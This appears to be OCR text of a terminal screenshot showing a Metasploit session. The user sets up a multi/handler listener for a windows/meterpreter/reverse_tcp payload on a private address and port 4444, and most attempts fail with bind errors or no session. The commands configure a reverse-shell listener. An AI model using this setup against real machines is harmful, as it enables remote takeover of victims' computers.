 File Actions Edit View Help
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.1.13
lhost => 192.168.1.13
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.13:4444
^C[-] Exploit failed [user-interrupt]: Interrupt
[-] exploit: Interrupted
msf6 exploit(multi/handler) > exploit -j
[*] Exploit running as background job 0.
[*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.1.13:4444
msf6 exploit(multi/handler) > run
[-] Handler failed to bind to 192.168.1.13:4444:- -
[-] Handler failed to bind to 0.0.0.0:4444:- -
[-] Exploit failed [bad-config]: Rex::BindFailed The address is already in use or unavailable: (0.0.0.0:4444).
[*] Exploit completed, but no session was created.
msf6 exploit(multi/handler) > exploi
[-] Unknown command: exploi.
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 192.168.1.13:4444:- -